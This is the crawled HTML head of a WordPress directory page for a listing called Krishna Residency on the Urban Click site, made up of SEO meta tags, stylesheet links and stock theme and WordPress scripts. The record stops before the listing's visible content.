

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/krishna-residency/
body_size: 51631
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Krishna Residency - Urban Click</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/krishna-residency/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Krishna Residency - Urban Click" />
<meta property="og:url" content="https://urbanclick.in/listing/krishna-residency/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2022-12-19T19:04:52+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Krishna Residency - Urban Click" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Krishna Residency Comments Feed" href="https://urbanclick.in/listing/krishna-residency/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1770097159' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1770097159' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/krishna-residency\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
